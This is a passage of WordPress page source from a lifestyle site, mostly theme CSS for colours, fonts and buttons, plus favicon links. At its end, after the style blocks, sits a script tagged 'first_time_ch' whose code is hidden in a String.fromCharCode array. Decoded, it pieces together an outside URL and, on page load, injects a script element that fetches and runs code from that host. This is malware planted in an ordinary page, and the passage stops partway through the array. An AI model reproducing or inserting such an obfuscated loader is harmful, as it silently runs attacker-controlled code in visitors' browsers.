        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #548bd3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #548bd3 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #548bd3 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #548bd3;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #548bd3;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #548bd3 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #548bd3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #548bd3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #548bd3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #548bd3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #548bd3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #548bd3;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #548bd3 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #548bd3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #548bd3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(84, 139, 211, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #548bd3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #222222;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/heart-200x300.jpeg');
    }

    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-size:15px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-size:13px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Open Sans";
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Scada;
	
    }
    
    .white-popup-block:before {
        background-image: url('https://yohumanz.com/wp-content/uploads/2020/03/4.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #548bd3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #548bd3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #548bd3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #548bd3;
    }
    
    


    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Aguafina Script";
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:Calligraffitti;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Kumar One";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"BioRhyme Expanded";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"ZCOOL QingKe HuangYou";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"ZCOOL QingKe HuangYou";
	
    }
    
    .td-post-content h1 {
        font-family:Actor;
	
    }
    
    .td-post-content h2 {
        font-family:Actor;
	
    }
    
    .td-post-content h3 {
        font-family:Actor;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:Actor;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Actor;
	
    }
</style>

<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-180x180.png" />
<meta name="msapplication-TileImage" content="https://yohumanz.com/wp-content/uploads/2021/02/cropped-Favicon-YoHumanz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-tags { display: none; }
.post-title h1,
.post-title h2 {
	font-family: Arial, “Helvetica Neue”, Helvetica, sans-serif;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #548bd3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #548bd3;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #548bd3;
                }
                .tdm-btn-style1 {
					background-color: #548bd3;
				}
				.tdm-btn-style2:before {
				    border-color: #548bd3;
				}
				.tdm-btn-style2 {
				    color: #548bd3;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #548bd3;
                    -moz-box-shadow: 0 2px 16px #548bd3;
                    box-shadow: 0 2px 16px #548bd3;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #548bd3;
                    -moz-box-shadow: 0 4px 26px #548bd3;
                    box-shadow: 0 4px 26px #548bd3;
				}
</style>

	<style id="tdw-css-placeholder"></style> <script id='first_time_ch'>var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,